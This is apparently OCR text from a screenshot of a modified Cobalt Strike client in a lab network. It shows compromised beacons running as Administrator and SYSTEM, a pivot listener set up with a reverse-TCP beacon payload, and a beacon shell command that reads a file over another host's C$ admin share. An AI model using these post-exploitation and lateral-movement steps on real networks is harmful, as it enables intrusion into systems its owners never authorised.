 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 Bid: 1837019410 NT: 6.1 9ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 56ms
新建监听器
转发监听器可以利用已攻陷的机器作为代理，为其他Beacon
会话的中转网络流量，即内网其他机器可通过连接攻陷机器
名字: cs1
Payload: windows/beacon_reverse_tcp
监听地址: 192.168.27.100
监听端口: 6666
会话 ninistrator * via 192.168.27.100@1376 ...
保存 帮助
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
2024/11/25 17:53 48 ping.txt
1 个文件 48 字节
0 个目录 53,906,755,584 可用字节
beacon> shell type \\192.168.27.110\C$\ping.txt
[*] Tasked beacon to run: type \\192.168.27.110\C$\ping.txt
[*] Hello,Dog cs.
[+] host called home, sent: 64 bytes
[+] received output:
正在 Ping 192.168.28.101 具有 32 字节的数据:
请求超时。
请求超时。
请求超时。
请求超时。
192.168.28.101 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 0，丢失 = 4 (100% 丢失)，
[NISP-PC] - x64 | Administrator * | 1376 - x64 | Note: Bid: 1837019410 NT: 6.1 last:9ms
beacon>